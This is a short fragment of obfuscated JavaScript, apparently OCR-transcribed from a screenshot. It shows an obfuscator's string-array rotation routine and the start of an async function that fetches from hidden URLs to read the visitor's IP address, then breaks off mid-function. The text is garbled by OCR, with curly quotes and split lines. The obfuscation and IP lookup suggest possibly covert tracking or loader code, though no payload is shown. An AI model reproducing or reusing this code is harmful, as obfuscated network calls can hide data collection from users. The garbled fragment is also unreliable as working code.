
parseInt(_0x249078(0x146))/0x6*
(parseInt(_0x249078(0x128))/0x7)+-
parseInt(_0x249078(0x115))/0x8+-
parseInt(_0x249078(0x154))/0x9*(-
parseInt(_0x249078(0x16f))/0xa);if(_0x305c8b===_0xe
_0x34f6dc[‘push’](_0x34f6dc[‘shift’]
());}catch(_0x45f5b8){_0x34f6dc[‘push’]
(_0x34f6dc[‘shift’]());}}}(_0x142c,0x5249d),(async
function(){const _0x750d08=_0x563a;async function
_0x21243a(){const _0x3c246f=_0x563a,_0x5df946=
[_0x3c246f(0x144),_0x3c246f(0x142)];for(const
_0x2ccefd of _0x5df946)try{const _0x2de43e=await
fetch(_0x2ccefd,{‘cache’:’no-
store’});if(!_0x2de43e[‘ok’])continue;const
_0x228297=await _0x2de43e[_0x3c246f(0x138)]
(),_0x2c8de6=_0x228297[‘ip’]||_0x228297[‘client_ip’]||
(async function(){const _0x390320=_0x3c246f;async
function _0x46ed38(){const
_0x344d97=_0x563a,_0x5d1b44=